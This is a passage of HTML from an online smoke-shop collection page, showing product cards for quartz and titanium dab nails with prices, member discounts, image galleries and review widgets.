      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43581549740213"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325643411637" 
          data-yotpo-cart-product-id="6325643411637" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325572927669" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325572927669">
    <script id="new_event_6325572927669" type="application/json">
				{
				"item_id": "6325572927669",
				"item_name": "Honeybee Herb 90 Degree Honey &amp; Milk Bevel Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-bevel-quartz-banger-honey-and-milk" aria-label="Honeybee Herb 90 Degree Honey &amp; Milk Bevel Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=1746" alt="Clear glass dab rig with a bent neck and white accent pieces, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=1080 1080w" width="1746" height="2641" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9941copy_d3569a47-029c-40d0-a0d4-0ef70feef527.jpg?v=1633533088&amp;width=2082" alt="Clear glass dab rig with a quartz insert, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9941copy_d3569a47-029c-40d0-a0d4-0ef70feef527.jpg?v=1633533088&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9941copy_d3569a47-029c-40d0-a0d4-0ef70feef527.jpg?v=1633533088&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9941copy_d3569a47-029c-40d0-a0d4-0ef70feef527.jpg?v=1633533088&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9941copy_d3569a47-029c-40d0-a0d4-0ef70feef527.jpg?v=1633533088&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9941copy_d3569a47-029c-40d0-a0d4-0ef70feef527.jpg?v=1633533088&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9941copy_d3569a47-029c-40d0-a0d4-0ef70feef527.jpg?v=1633533088&amp;width=1080 1080w" width="2082" height="3123" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9940_33d2d7f0-af0b-4ded-b6ec-92f920683594.jpg?v=1633533089&amp;width=3275" alt="Black glass bubbler with white accents and a small torch lighter, reflecting on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9940_33d2d7f0-af0b-4ded-b6ec-92f920683594.jpg?v=1633533089&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9940_33d2d7f0-af0b-4ded-b6ec-92f920683594.jpg?v=1633533089&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9940_33d2d7f0-af0b-4ded-b6ec-92f920683594.jpg?v=1633533089&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9940_33d2d7f0-af0b-4ded-b6ec-92f920683594.jpg?v=1633533089&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9940_33d2d7f0-af0b-4ded-b6ec-92f920683594.jpg?v=1633533089&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9940_33d2d7f0-af0b-4ded-b6ec-92f920683594.jpg?v=1633533089&amp;width=1080 1080w" width="3275" height="4912" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_7990f536-3230-4022-b1cd-aed163fdfd30.jpg?v=1643984561&amp;width=1800" alt="Comparison chart detailing quality differences between &quot;Honeybee&quot; quartz bangers and competitor bangers, highlighting material, construction, and testing standards. " srcset="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_7990f536-3230-4022-b1cd-aed163fdfd30.jpg?v=1643984561&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_7990f536-3230-4022-b1cd-aed163fdfd30.jpg?v=1643984561&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_7990f536-3230-4022-b1cd-aed163fdfd30.jpg?v=1643984561&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_7990f536-3230-4022-b1cd-aed163fdfd30.jpg?v=1643984561&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_7990f536-3230-4022-b1cd-aed163fdfd30.jpg?v=1643984561&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_7990f536-3230-4022-b1cd-aed163fdfd30.jpg?v=1643984561&amp;width=1080 1080w" width="1800" height="2449" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=1746" alt="Clear glass dab rig with a bent neck and white accent pieces, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089&amp;width=1080 1080w" width="1746" height="2641" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-bevel-quartz-banger-honey-and-milk" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-bevel-quartz-banger-honey-and-milk">Honeybee Herb 90 Degree Honey &amp; Milk Bevel ...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-bevel-quartz-banger-honey-and-milk">Honeybee Herb 90 Degree Honey &amp; Milk Bevel Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43580889825461"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.98</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325572927669" 
          data-yotpo-cart-product-id="6325572927669" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4414051745875" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4414051745875">
    <script id="new_event_4414051745875" type="application/json">
				{
				"item_id": "4414051745875",
				"item_name": "Quartz Core Reactor Banger Nail",
				"price":16.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Quartz Nail",
				"item_variant": "18mm / Female / 45°",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/quartz-core-reactor-banger-nail" aria-label="Quartz Core Reactor Banger Nail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=800" alt="A close-up shows the Quartz Core Reactor Banger Nail, a clear glass insert with a small, circular core visible within." srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-male-90-dab-nail-mqcrbn290-14f-3543409164364.jpg?v=1584659616&amp;width=800" alt="A close-up, angled view of the Quartz Core Reactor Banger Nail, showcasing its clear quartz construction and simple, cylindrical shape." srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-male-90-dab-nail-mqcrbn290-14f-3543409164364.jpg?v=1584659616&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-male-90-dab-nail-mqcrbn290-14f-3543409164364.jpg?v=1584659616&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-male-90-dab-nail-mqcrbn290-14f-3543409164364.jpg?v=1584659616&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-male-90-dab-nail-mqcrbn290-14f-3543409164364.jpg?v=1584659616&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-45-dab-nail-mqcrbn245-18f-3543409131596.jpg?v=1584799135&amp;width=800" alt="A close-up, angled view of the Quartz Core Reactor Banger Nail, displaying its clear glass construction and unique bowl shape." srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-45-dab-nail-mqcrbn245-18f-3543409131596.jpg?v=1584799135&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-45-dab-nail-mqcrbn245-18f-3543409131596.jpg?v=1584799135&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-45-dab-nail-mqcrbn245-18f-3543409131596.jpg?v=1584799135&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-45-dab-nail-mqcrbn245-18f-3543409131596.jpg?v=1584799135&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-female-90-dab-nail-fqcrbn290-14f-3543409066060.jpg?v=1584799135&amp;width=800" alt="A close-up, angled view of the Quartz Core Reactor Banger Nail, showcasing its clear quartz construction and cylindrical shape." srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-female-90-dab-nail-fqcrbn290-14f-3543409066060.jpg?v=1584799135&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-female-90-dab-nail-fqcrbn290-14f-3543409066060.jpg?v=1584799135&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-female-90-dab-nail-fqcrbn290-14f-3543409066060.jpg?v=1584799135&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-14mm-female-90-dab-nail-fqcrbn290-14f-3543409066060.jpg?v=1584799135&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=800" alt="A close-up shows the Quartz Core Reactor Banger Nail, a clear glass insert with a small, circular core visible within." srcset="//www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/smokecartel-quartz-core-reactor-banger-nail-18mm-male-90-dab-nail-mqcrbn290-18f-3543409197132.jpg?v=1584658738&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/quartz-core-reactor-banger-nail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/quartz-core-reactor-banger-nail">Quartz Core Reactor Banger Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/quartz-core-reactor-banger-nail">Quartz Core Reactor Banger Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31594616586323"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$16.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.11</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4414051745875" 
          data-yotpo-cart-product-id="4414051745875" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6862411137205" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6862411137205">
    <script id="new_event_6862411137205" type="application/json">
				{
				"item_id": "6862411137205",
				"item_name": "Honeybee Herb Titanium 6-In-1 Sidecar Banger",
				"price":24.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Titanium Nail",
				"item_variant": "Silver",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-titanium-6-in-1-sidecar-banger" aria-label="Honeybee Herb Titanium 6-In-1 Sidecar Banger" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=2678" alt="Gold cannabis dab rig with a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=1080 1080w" width="2678" height="4016" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/3_3_f94d546e-453d-4e72-9a9d-f42c996772d9.jpg?v=1633537885&amp;width=3248" alt="A black lighter with “Smoke Cartel” branding lies next to a gold cannabis oil rig on a black background." srcset="//www.smokecartel.com/cdn/shop/products/3_3_f94d546e-453d-4e72-9a9d-f42c996772d9.jpg?v=1633537885&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/3_3_f94d546e-453d-4e72-9a9d-f42c996772d9.jpg?v=1633537885&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/3_3_f94d546e-453d-4e72-9a9d-f42c996772d9.jpg?v=1633537885&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/3_3_f94d546e-453d-4e72-9a9d-f42c996772d9.jpg?v=1633537885&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/3_3_f94d546e-453d-4e72-9a9d-f42c996772d9.jpg?v=1633537885&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/3_3_f94d546e-453d-4e72-9a9d-f42c996772d9.jpg?v=1633537885&amp;width=1080 1080w" width="3248" height="4871" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1_3_9386ab40-53c0-479a-a5e6-26c40666c8e7.jpg?v=1633537884&amp;width=2539" alt="Gold pouch displaying a “HoneybeeHerb” branded titanium 6-in-1 sidecar for cannabis concentrates." srcset="//www.smokecartel.com/cdn/shop/products/1_3_9386ab40-53c0-479a-a5e6-26c40666c8e7.jpg?v=1633537884&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1_3_9386ab40-53c0-479a-a5e6-26c40666c8e7.jpg?v=1633537884&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1_3_9386ab40-53c0-479a-a5e6-26c40666c8e7.jpg?v=1633537884&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1_3_9386ab40-53c0-479a-a5e6-26c40666c8e7.jpg?v=1633537884&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1_3_9386ab40-53c0-479a-a5e6-26c40666c8e7.jpg?v=1633537884&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1_3_9386ab40-53c0-479a-a5e6-26c40666c8e7.jpg?v=1633537884&amp;width=1080 1080w" width="2539" height="3808" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Titanium-Silver-Male-6-In-1-Sidecar-Dab-Nail_720x_11689833-c65e-4a85-95aa-00fc5e364e8f.jpg?v=1716915404&amp;width=405" alt="Silver cannabis dab rig nail with a tiered conical base." srcset="//www.smokecartel.com/cdn/shop/files/Titanium-Silver-Male-6-In-1-Sidecar-Dab-Nail_720x_11689833-c65e-4a85-95aa-00fc5e364e8f.jpg?v=1716915404&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Titanium-Silver-Male-6-In-1-Sidecar-Dab-Nail_720x_11689833-c65e-4a85-95aa-00fc5e364e8f.jpg?v=1716915404&amp;width=360 360w" width="405" height="608" loading="lazy" 